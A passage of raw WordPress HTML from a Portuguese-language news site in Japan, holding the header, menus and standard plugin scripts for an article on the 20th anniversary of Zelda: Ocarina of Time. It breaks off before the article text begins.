var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/8538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/11/23/historia-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=8538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8538 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">História dos games: Zelda: Ocarina of Time celebra 20 anos de vida</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-scaled.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.133%"><img fetchpriority="high" width="750" height="421" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="História dos games: Zelda: Ocarina of Time celebra 20 anos de vida" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-scaled.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-scaled.jpg 2560w, https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-600x337.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-768x431.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/ocarina-of-time-1062834-1024x575.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F&title=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
